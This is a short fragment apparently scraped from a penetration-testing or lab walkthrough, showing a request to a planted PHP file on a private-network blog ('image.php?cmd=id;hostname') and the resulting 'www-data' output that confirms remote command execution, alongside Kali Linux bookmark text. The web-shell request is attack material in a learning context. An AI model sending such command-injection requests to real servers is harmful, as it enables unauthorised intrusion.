 192.168.1.53/my_weblog/content/private/plugins/my_image/image.php?cmd=id;hostname
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(www-data) blog